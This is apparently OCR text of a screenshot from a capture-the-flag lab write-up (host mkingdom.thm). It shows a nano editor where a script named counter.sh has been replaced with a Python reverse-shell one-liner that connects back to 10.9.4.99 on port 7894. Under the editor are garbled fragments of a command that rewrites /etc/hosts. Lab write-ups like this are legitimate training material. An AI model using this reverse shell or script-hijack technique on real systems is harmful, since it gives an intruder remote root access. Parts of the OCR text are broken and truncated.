 root@vbox: /app/castle/application
File Actions Edit View Help
GNU nano 8.1 counter.sh
#!/bin/bash
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.9.4.99",7894));os.dup2(s.fileno>
alhost\n10.9.4.99 mkingdom.thm"
mkingdom.thm"
alhost\n10.9.4.99 mkingdom.thm" | tee /etc/hosts
.thm" | tee /etc/hosts
[ Read 2 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy